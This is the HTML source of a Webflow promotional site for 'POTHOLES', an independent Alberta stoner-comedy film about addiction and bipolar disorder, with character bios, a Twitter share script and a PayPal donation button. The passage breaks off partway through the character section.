

==== index.html @ 90b2bd38 "updated new website" ====
<!DOCTYPE html><!-- This site was created in Webflow. https://www.webflow.com --><!-- Last Published: Sun Aug 14 2022 04:46:12 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="potholes-movie.webflow.io" data-wf-page="5e011791c4ef54e5a75001fd" data-wf-site="598bddfffda8db0001818aac" data-wf-status="1"><head><meta charset="utf-8"><title>coming soon</title><meta content="POTHOLES Movie is a feature film that tackles the issues of mental illness and drug addiction in a fun and exciting stoner adventure with 80s magical space weed." name="description"><meta content="coming soon" property="og:title"><meta content="POTHOLES Movie is a feature film that tackles the issues of mental illness and drug addiction in a fun and exciting stoner adventure with 80s magical space weed." property="og:description"><meta content="/images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg" property="og:image"><meta content="coming soon" property="twitter:title"><meta content="POTHOLES Movie is a feature film that tackles the issues of mental illness and drug addiction in a fun and exciting stoner adventure with 80s magical space weed." property="twitter:description"><meta content="https://uploads-ssl.webflow.com/598bddfffda8db0001818aac/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="Webflow" name="generator"><link href="/css/potholes-movie.webflow.783641008.css" rel="stylesheet" type="text/css"><style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}@media (max-width:991px) and (min-width:768px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}@media (max-width:767px) and (min-width:480px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}@media (max-width:479px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}</style><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Changa One:400,400italic","Oswald:200,300,400,500,600,700","Roboto:300,regular,500"]  }});</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="/images/5f796dea84dc8059a5d34031_PotHoles-icon.png" rel="shortcut icon" type="image/x-icon"><link href="/images/5f626db9e73db283eec4d3ba_ph-web-image---social-share.jpg" rel="apple-touch-icon"><meta name="p:domain_verify" content="7e1a10c8983ac787e50a8623d330e70e"></head><body class="body"><div data-collapse="medium" data-animation="default" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar w-nav"><div class="container-3 w-container"><a href="#" class="w-nav-brand"></a><nav role="navigation" class="w-nav-menu"><a href="/" aria-current="page" class="nav-link-4 w-nav-link w--current">Home</a><a href="/about.html" class="nav-link-2 w-nav-link">About</a><a href="https://www.facebook.com/ThePotHolesMovie" target="_blank" class="nav-link-2 w-nav-link">Follow on Facebook</a><a href="https://effectswear.com/shop/38011672/potholes-movie-merch" target="_blank" class="nav-link-2 w-nav-link">Merch</a><a href="/contact.html" class="nav-link-3 w-nav-link">Contact</a></nav><div class="menu-button w-nav-button"><div class="w-icon-nav-menu"></div></div></div></div><div class="w-container"><div class="w-row"><div class="column-5 w-col w-col-4"></div><div class="column-2 w-col w-col-4"><img class="image lazy" src="/images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline.png" width="236" alt="Alberta Stoner Movie POTHOLES' Logo with pot leaf filling the hole of the O in Pot. Meaning we can fill holes in our lives with pot, but a good friend will help even more." sizes="(max-width: 479px) 99vw, (max-width: 767px) 53vw, (max-width: 991px) 247.72848510742188px, 26vw" data-w-id="791428c6-8c61-3459-7680-d57f5705fd3f" id="PH-Logo-Shadowed" srcset="/images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline-p-500.png 500w, /images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline-p-800.png 800w, /images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline-p-1080.png 1080w, /images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline.png 1200w"></div><div class="column-4 w-col w-col-4"></div></div></div><div class="section wf-section"><div class="w-container"><div class="w-layout-grid grid"><div id="w-node-_3cf69cb1-6d4c-e51c-2ab0-ec2a1c0aa8be-a75001fd" class="text-block---johny">Johny</div><div id="w-node-_21abaffc-115c-a03e-2c7c-becf20db3d9a-a75001fd" class="text-block-2">Captain</div><div id="w-node-_3598a9db-dc38-76e2-3d6a-244d268c2476-a75001fd" class="text-block-3">Gina</div><div id="w-node-_2ecfb995-c8c0-fa31-5da3-5ab3522ca45f-a75001fd" class="text-block-4">James</div><div class="div-block-4"></div></div><div data-w-id="b902a034-a004-f31d-cfdb-ca501d88ef84" class="w-layout-grid grid"><div class="text-block-5">Jonathan R. Holeton</div><div class="div-block-5"><div class="text-block-5">Howie Miller</div></div><div class="text-block-5">Tracy Bone</div><div class="text-block-5">Jerrald Chung</div></div><img src="/images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg" srcset="/images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover-p-500.jpeg 500w, /images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover-p-1600.jpeg 1600w, /images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg 1920w" sizes="(max-width: 479px) 92vw, (max-width: 767px) 95vw, (max-width: 991px) 728px, 940px" alt="Promotional photo of Jonathan R. Holeton, Howie Miller, Tracy Bone and Jerrald Chung taken by Ryan Parker in Edmonton, Alberta summer of 2020.
" class="image-5 lazy"></div><div class="w-row"><div class="w-col w-col-2"></div><div class="column w-col w-col-8"><p class="paragraph-4">Recovering from alcoholism or drug addiction can sometimes be a long road...but in this movie it's a 90 minute adventure! Sometimes our roads have potholes. Johny's potholes are losing loved ones to death, losing touch with friends, losing his focus to the Everything with his mental illness bipolar and losing himself to drugs. Follow the <a href="#" class="link-2">PotHoles Green Brick Road</a> to find out how Johny found <strong>His</strong> way... and it's Magic...80's Magic! ;) PotHoles is like <a href="https://www.cheechandchong.com/" target="_blank" class="link-3">Cheech and Chong</a>'s <br>"Up in Smoke" but it's a métis woman and a white guy who are stoner buds on a mission to save Captain's space weed.<br><br></p><div class="container-6 w-container"><h1 class="heading-4">Logline</h1></div><div class="container-9 w-container"><p class="paragraph-6">A struggling actor named Johny gets lucky smoking Captain's magical space weed but his luck turns bad when a bad guy named Hollywood takes it all away... in <strong>THC</strong> - <strong>Surround Sound</strong>.<br></p></div></div><div class="w-col w-col-2"></div></div><div class="w-row"><div class="w-col w-col-2"></div><div class="column w-col w-col-8"><div class="container-6 w-container"><div class="html-embed-3 w-embed w-script"><a href="" class="twitter-button" onclick="return tweet()">Share this on Twitter if you want this movie made! ➞</a>


<script type="text/javascript">
function tweet() { 
    var u = location.href;
    var t="A struggling actor named Johny gets lucky smoking Captain's magical space weed but his luck turns bad when a bad guy named Hollywood takes it all away... in THC - Surround Sound. By @PotHolesMovie #cannabiscommunity"; 
    window.open('http://twitter.com/share?url='+encodeURIComponent(u)+'&text='+encodeURIComponent(t),'twitsharer','toolbar=0,status=0,width=626,height=436'); 
    return false;    
} 

</script></div></div><div class="w-container"><div class="div-block-2"><p class="paragraph-5"><strong>POTHOLES</strong> is an independant movie, the donations you make to help make this movie will help Johny continue to develop the film.</p><div class="html-embed w-embed"><center>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="HZCHHE2JD4G8N">
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button">
<img alt="" border="0" src="https://www.paypal.com/en_CA/i/scr/pixel.gif" width="1" height="1" class="lazy">
</form>

</center></div></div><div class="div-block-2"><h1>Meet the Characters</h1></div><div class="div-block-2"><div class="rich-text-block-2 w-richtext"><h2>Jonathan Holdman (Johny)</h2><p>This movie is about Jonathan's time with one of his best friends Gina when they were chronic stoners in Edmonton,&nbsp;Alberta, Canada. His family call him Jonathan, his close friends call him Johny and people who don't know him well call him John. He even ends up becoming a john in the story. </p><h3>His Background</h3><p>He was born in Edmonton but raised in St.Paul, Alberta, Canada. He's french-ukrainian, an artist and struggling actor in Edmonton during the period of this film. He has lost touch with all his friends, broken up with his girlfriend and is mourning the death of his Grandparents, so he abuses marijuana. He also gets diagnosed with Bipolar disorder. He's lonely, meets Gina who constantly needs ride and they soon become close friends where crazy and funny stoner adventures happen. </p><p>Johny is played by<em> </em><a href="https://www.jonathanrholeton.com"><em>Jonathan R. Holeton</em></a></p><figure style="padding-bottom:56.206088992974244%" class="w-richtext-align-fullwidth w-richtext-figure-type-video"><div><iframe allowfullscreen="true" frameborder="0" scrolling="no" src="https://www.youtube.com/embed/yatA6smJkXQ"></iframe></div></figure></div><img src="/images/5f7a29bc133859410407308f_Potholes-086_smaller.jpg" width="339" srcset="/images/5f7a29bc133859410407308f_Potholes-086_smaller-p-500.jpeg 500w, /images/5f7a29bc133859410407308f_Potholes-086_smaller.jpg 1000w" sizes="(max-width: 479px) 80vw, 339px" alt="Photo of Producer, Director, writer, actor and artist Jonathan R. Holeton" class="image-7 lazy"></div><div class="div-block-2"></div><div class="div-block-2"><div class="div-block-2"><div class="w-richtext"><h2>Georgina Bell (Gina)</h2><h3>Her Background</h3><p>Gina is a Métis Waitress at a stripper club in Edmonton, Alberta. She's a mother of 3 girls and has 3 dogs and 3 cats, her boyfriend is Kyle who is Métis as well. </p><p>She's a major stoner, a hooter girl as Kyle calls her and she's also an alcoholic, even more than usual after the death of her Mom. </p><p>Gina is sick and tired of the old perverted guys at work and of the smell of crack at her work which her co-workers partake. She has morals, but also has the mouth of a trucker, swearing a lot, especially when she's mad. She's an Alpha Female and you don't want to mess with an Alpha Female... if you do, you better run. She loves Johny like a brother</p><p>Gina is played by<em> Tracy Bone.</em></p><p>‍</p></div><img src="/images/5f7a29bc1338595e25073093_Potholes-135_smaller.jpg" width="342" srcset="/images/5f7a29bc1338595e25073093_Potholes-135_smaller-p-500.jpeg 500w, /images/5f7a29bc1338595e25073093_Potholes-135_smaller-p-800.jpeg 800w, /images/5f7a29bc1338595e25073093_Potholes-135_smaller.jpg 1000w" sizes="(max-width: 